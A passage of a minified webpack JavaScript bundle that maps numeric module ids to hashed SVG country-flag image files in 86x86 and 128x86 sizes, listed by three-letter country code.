strict";e.exports=t.p+"DZA_86x86-aab6f32851c7fa9c4bd1.svg"},475853:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-66105fed941e1f8f117b.svg"},974653:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-cbce30a1a83aa35a0618.svg"},222430:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-17accc69df2f93970be7.svg"},874844:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-b7603aad609fcef83dfe.svg"},355828:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-1697ef7508627ea005f2.svg"},510176:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-c86538f2f7008a4b4990.svg"},71397:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-fd9468bb07fd14be003f.svg"},395427:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-8ca2431ff6e626aa83ee.svg"},354089:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-54c6e7dc6d54076a91a4.svg"},339669:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-8c5dc94e318dad3bdfe3.svg"},97513:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-0970173178f354ca5481.svg"},3939:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-07561bdbb9ecaa3bbfe5.svg"},704458:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-35dc5f807a5c784fedb2.svg"},508726:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-2bb828b08e85a98d0e74.svg"},940171:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-4e674a8912c15e14aff7.svg"},133443:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-4f31a0c678ca211f7292.svg"},578031:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-8d9f838d8d12cffdd428.svg"},533130:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-83807cacea2c8fa754a0.svg"},11278:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-67eb3ac918977647997e.svg"},449274:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-2654b9d7a7916e065487.svg"},557267:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-7e24c9a111e5b95e47a0.svg"},621866:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-3d8286d9c4e5f1c9e52e.svg"},722799:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-c4243172fd8549fff61e.svg"},823708:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-d30cc8a1ac2f59b5a0b8.svg"},401054:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-7bf07f7ee5601109faaf.svg"},108281:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-91c23dbb755c8c1e2d25.svg"},538849:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-3e61aa9d3f32e15d862d.svg"},604250:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-a778befb6d1c37f4b931.svg"},522398:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-cf9bf4063bd9266dbfc4.svg"},392445:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-9e90e7ad8fa4852e75c8.svg"},117297:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-5590353c048581eff415.svg"},78210:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-efd0cb2d90333f55f152.svg"},977279:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-6a4f03a10297d13e21c8.svg"},54438:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-a3925060c07d2f7ce152.svg"},412404:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b4dd50c1186298cd71f6.svg"},107577:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-687aae9c0a8a8efcba3a.svg"},901513:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-5583ace9dc83e944a02d.svg"},401280:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-f0375255f25e34d26ff6.svg"},704392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-b2b4c74892538525fa77.svg"},954735:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-6c16fed7c49eadf5aa89.svg"},979864:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-2466bdf44620bc31a00f.svg"},957243:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-36b9623ffb50bb578239.svg"},749861:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-d01e445f6a474b97425b.svg"},274026:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-6fcfc4a2c9b3d3d3496c.svg"},273460:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-c59b11d603ccea209fc4.svg"},139534:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-d5e3d149f6aafae5edd4.svg"},797948:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-01dfa6767af7246a0c9f.svg"},932820:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-16e32646edfc40a82b86.svg"},992204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-895120195bc6a342e0f7.svg"},879917:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-7f18b01e0865da8a3c03.svg"},921364:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-50ca9d314d54fe0da75a.svg"},890098:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-6b5b4243e59d4aa5cf2f.svg"},501530:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-60c57803eff4c1e6764e.svg"},604856:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-ac3b10c008920ae39f34.svg"},203210:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-4dcf4b5caf9e1b8f4287.svg"},710338:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-251ae57e42cbe45e0c0f.svg"},682888:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-2c0df7fa94e68fd94a08.svg"},43400:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-abd15f6ab8d860d56d14.svg"},561786:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-827fbb80df52d7537b17.svg"},650884:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-0e52acec5571c92e051a.svg"},548568:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-398db20a5e3d428859c0.svg"},266340:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-969c88aef92ada494e6d.svg"},602591:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-e6bbf0618163b34736bd.svg"},905828:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-cf4c14d5dfd1c6a93a8a.svg"},187658:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-d1c46b1cd24bd81cdd40.svg"},168668:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-62290db501b0e69f0434.svg"},965566:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-386193c0d0dc3aeaef70.svg"},932929:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-57d200e467476ab2b954.svg"},212599:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-3ccf876ea7c7f186e082.svg"},560555:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-091aab42a573f76e4468.svg"},123601:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-c3095c61bf7c574a2ab1.svg"},201776:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-bc24547aaa22485e2cc8.svg"},802484:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-932a3887a532a6061d70.svg"},985539:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-eb47a262af18f7cb37f6.svg"},386024:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-91e80b5a5e4e1cb3bf0d.svg"},708210:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-e14d97df4462495cc3fa.svg"},893903:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-fda108c3ea3cff6b9335.svg"},526198:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-5a97b48b03f9193cbc15.svg"},704157:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-40ef56c96aa64bfc023b.svg"},3680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-a925375ac93eb30625aa.svg"},578552:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-332a5457f6ff4e16e8d7.svg"},757777:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-d7262d7421e43c0adefc.svg"},794176:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-08e3c448a5b0ac9d029f.svg"},205030:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-43858f74120c0080497d.svg"},154688:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-b8fff3fd1a829afde889.svg"},347911:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-a16cbadfdee9820a6511.svg"},302790:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-f22b10196f0875a441bb.svg"},529807:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-a0aadb4a01e2bef561e8.svg"},989618:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-31ad5f4f42ed42d90397.svg"},777448:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-e29c3297f659b50718b0.svg"},261525:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-c83a4dd899da921fc19a.svg"},430645:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-2b923825e146c1dbac4a.svg"},919689:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-05421ffa5f77784a4e60.svg"},249646:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-2bbfcdf8f8e1b811aaef.svg"},835808:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-80103d3b4cbefb86240c.svg"},492671:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-f29b08b7609f5e77bc90.svg"},270755:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-02847f7a2393f617c13a.svg"},160931:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-aa148079e0ee9f130b04.svg"},783050:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-c2e968d1a1288bc39fe8.svg"},337098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-aad37c76cac2bcfe466a.svg"},774160:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-652360604aa6d241ebd0.svg"},350370:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-b7f00eb56a443482df20.svg"},475865:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-3aa845a8bc6a9d131afb.svg"},910054:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-846fad53de095c013280.svg"},160509:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-8c7e4d9b3f385ba98130.svg"},986816:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-bd251efd99634e3efc75.svg"},70950:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-108b8c897b4ecde2e198.svg"},644724:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-78da824fad4307c1d48a.svg"},431133:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-fcc03ba0f5d4e257c537.svg"},403895:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-80c9579d08cdb1f248a4.svg"},523445:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-706dcb068591562df6ee.svg"},523380:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-c9ea1288a7f7659fb976.svg"},46323:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-a86cc19a4e7e18a75203.svg"},660533:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-99ed9a4a597d85a5a12c.svg"},556557:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-cf26ebfa6a6fd53e23e3.svg"},617075:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-c007dd370c0eaa482008.svg"},371773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-09be602a4c02a971451d.svg"},203762:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-6011f50ccfc89b44ea80.svg"},638723:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-8c4136af0fc43996837b.svg"},51388:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-a86dbb1657282d1c8ca7.svg"},766781:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-79e0dfcff25e4f8d7e6e.svg"},527058:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-488778754639a49ededc.svg"},91432:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-5a03cb2a5591492445c3.svg"},261362:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-8701700caf7449e8c78f.svg"},351746:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-c06c5ec2a0017e60db0d.svg"},665574:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-f21228fe1c55fd522f13.svg"},874741:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-fa26d27dd9c0bc2c25f6.svg"},999981:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-23ba18e0785f6aa5c15e.svg"},283570:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f1ff57f9362f6fd8da11.svg"},281326:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-5dea88b523dc0d0b6e73.svg"},922629:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-e95bfdfc6aa578b8b14a.svg"},591209:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-36febf289af905600878.svg"},818208:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-d5392c59ba15d8b23d4d.svg"},131233:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-31ff54b3ef4b5969215a.svg"},774630:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-6e84ad748907d17be882.svg"},765453:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-30adbf6c822d0f7971b1.svg"},867134:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-fed063a1d81caa64a0cb.svg"},325023:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-c133ea8aa09ea0b44a38.svg"},836570:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-2bfd938766568e99c484.svg"},54887:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-2880a7b2813a3c80219d.svg"},195398:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0eb9845ebcac2776d897.svg"},953407:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-15068c6af913626e2e0e.svg"},708790:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-c3e4094198365f12e315.svg"},414566:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-4e0c917cd05816bcbf6c.svg"},886455:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-8408161f48fe77ff0f94.svg"},592895:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-f5b4555b703f83e8db26.svg"},921120:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-cb75391ff9b999ea17e0.svg"},193410:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-9a236a92ea210d1d1021.svg"},196935:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-3c111a0f25333eedd01c.svg"},471818:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-c2f980950c407ad0f0e6.svg"},206540:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-f402c7e74d22129ea744.svg"},465749:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-929ae2ecd1612a1000a5.svg"},750146:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-0b0a01249493220a5023.svg"},417609:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-9d5774592a3518cf2e0b.svg"},252201:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-86595f4822a8f9ae612b.svg"},65653:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-7ad481fbc0679a37c777.svg"},386904:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-0b7ba14239013375eddb.svg"},174515:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-7d2eae606006eef41ee9.svg"},358663:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-c837281ceaa1cd923ed8.svg"},693143:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-0a5444655a235d5a55ac.svg"},105957:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-12b2b04c685479b9f41b.svg"},562881:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-8b4b398a39b5b87b7cd3.svg"},89629:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-67f857375d63a09abbaf.svg"},273247:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-474d78dfed7985a46840.svg"},922711:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-e1241306ed64b00bfa6e.svg"},784405:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-b87627bf620cd5230fea.svg"},273330:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-266c21fa73f6dbbfc239.svg"},246691:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-9fa794c3acf93e19f80c.svg"},819966:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-f05abb432d044473850a.svg"},444353:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-abe0e942c17a48d44e40.svg"},392917:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-48e2aa09d1a691d52962.svg"},356973:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-4bc8804ae2f1649c67df.svg"},499679:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-5c274b443ce5cfa0148d.svg"},352679:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-b9f3a825927dd5bea619.svg"},553673:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-8fd443faea1132c5e4c0.svg"},456415:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-7423e2a86754580a9b57.svg"},681905:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-bf3613cf313704d24082.svg"},157353:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-4eda97075328d9467fc0.svg"},860065:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-ee507b8e1ff5f41a1fb2.svg"},471511:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-2e862ede647dc3820dcf.svg"},850397:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-f17d760da9cc83c03de8.svg"},968221:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-92283ab416d232871585.svg"},134291:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-1e34d81b3e678bf8b2ee.svg"},696287:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-4d7e4bb29ad95d177ccb.svg"},721391:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-b29ca47ddf3a767eed83.svg"},167666:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-51a1e80ab8e35e7915fd.svg"},659551:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-02dbd82bda9731d4b051.svg"},711803:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-9cd79e33aeaa9dd9a0a5.svg"},535118:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-058e499fe822aff6ba0d.svg"},267598:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-cae63db802b0c85a3676.svg"},635459:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-f54a1beac00e196df917.svg"},320018:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-89ef0fe7e80fbf6cdffb.svg"},245362:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-c5ee8e83b26265c67c3e.svg"},124889:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-059eab016fd79a4b2de9.svg"},201855:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-138e3b467ed2ec9e5ad9.svg"},561457:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-f6b33fb3a9ded30e8170.svg"},196552:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-020eb71fffee053f4b48.svg"},105355:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-86214e05f313ad2aa4a4.svg"},48958:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-206dc1f6478b8d3da1c3.svg"},278665:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-9245b4772f9439e091fa.svg"},538256:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-b55d3f80dec35eb7ed52.svg"},316073:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-3a1ec1d3c270535ce2d4.svg"},380481:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-054387d0a1aec6b6f32c.svg"},1226:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1c60c913831b604908f5.svg"},21972:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-4e607bcc14589e543384.svg"},223902:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-a2b9a5893bc9df779d1c.svg"},241053:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6aee980d15c9010489bf.svg"},120160:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-13f245dd50a34bff173c.svg"},262514:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-edfb33d204a562d31953.svg"},325788:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-33ee45ca6fa4805f58b2.svg"},980743:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-5a948c50f20ffb48b26c.svg"},319212:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-ea73952a65c55bf5066e.svg"},929204:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-7b42cd54c3c845743fca.svg"},604694:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-61b5d439fb4d4cd653b4.svg"},8795:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-1910d00346a8752fe536.svg"},426099:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-e24724d3a555f9c3498a.svg"},35631:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-62013b76943fb11884bc.svg"},336866:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-52a739a237e332af8052.svg"},292828:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-f84e476d92081f28983f.svg"},316721:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-8d60d72532c8b5e6be52.svg"},988229:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-3ed28fcaf3550098ba70.svg"},757295:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-3f8488dbb6d74b799466.svg"},778015:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-1c0b308c78c3072530c0.svg"},537809:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-e0f3938bae340ccc06d6.svg"},38377:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-09ad6f49fefcdfefa450.svg"},472769:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-2656c7e986989e14ffc2.svg"},486064:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-5cf48e2473d91f69b0fc.svg"},291477:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-b4132fe1699f1d5534d7.svg"},102674:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-d1901f1a5cf8eddc2530.svg"},105832:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-44ad30eeb08d5bd70707.svg"},653745:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-5e122ef59ded814a8788.svg"},329753:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-aaf3f7a65813b134d853.svg"},127949:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-9fdeefc655a3a60255b3.svg"},709160:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-96057b2935b62eb9b52e.svg"},417684:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-72da6ce5c5cc74aa6a49.svg"},280277:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-51c4e608b4a09dd65618.svg"},277466:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-3f47404742ee6255e8f9.svg"},731992:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-3e3a1311bfc474d01809.svg"},608171:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-2f51924e846a67a0979a.svg"},240449:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-0b8553f2ef6b3407afbf.svg"},183842:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-6543c50239e94641b38c.svg"},435284:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-f7ec46c789e91d1a674c.svg"},522756:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-5ce36735eb2afaac8373.svg"},723939:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-307589153e9911210ced.svg"},311743:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-d65a2cb07d31443f30a1.svg"},999345:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-f1bcf84e49d76740b3d3.svg"},440706:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-21d3bb2891cc9ffcca4f.svg"},98853:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-ba0c722f9cecae0700b6.svg"},958644:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-ddb02f562fae45170554.svg"},855067:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-4486f0edfbc42f8ddad6.svg"},227098:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-829d58094caff86e1de3.svg"},246356:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-b416f1153def73eea65e.svg"},763684:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-46fe560aacdeb437a44e.svg"},877369:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-76d2cd0747aa33ddbaa2.svg"},147395:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-53c1965b793599059ff5.svg"},113915:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-d49b11815c15a60bf387.svg"},72479:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-77602c81bb2e096fb936.svg"},636444:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-8d315b611d843ab1e07b.svg"},750670:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-84cd47671801265ea8ef.svg"},332584:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-2e156116fa271e13225d.svg"},176332:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-bf02d72fc31f44b3968c.svg"},640536:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-06c6c4ce6becdffb3520.svg"},752078:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-4106b17fca6cc7af62f4.svg"},849117:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-5e1a61964d470a3d51a7.svg"},554081:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-09a4d0bfb87298934fc3.svg"},722254:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-e4675b9beef9ec84e0a6.svg"},38758:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-238703d3961fbe5a259b.svg"},293850:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-c5b1e654996b06e1f9ae.svg"},842165:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-427586842ff8a17dbd7e.svg"},679993:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-ed01cee60e8854f44f45.svg"},354333:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-d240358ececc0ff61464.svg"},788734:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-aa623b29ca084cef3786.svg"},207581:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-b8f16da20bd0bc1eb5eb.svg"},477738:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-382ef67e44d373c0165c.svg"},754411:(e,s,t)=>{"use 